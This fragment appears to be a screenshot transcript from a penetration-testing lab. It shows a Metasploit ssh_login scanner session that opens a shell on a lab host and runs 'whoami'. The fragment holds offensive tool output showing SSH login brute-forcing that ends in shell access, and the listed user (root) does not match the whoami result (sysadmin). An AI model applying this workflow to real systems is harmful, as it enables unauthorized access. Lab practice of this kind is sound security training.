 msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.173.187.2:37217 -> 192.173.187
.3:22 (192.173.187.3)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
sysadmin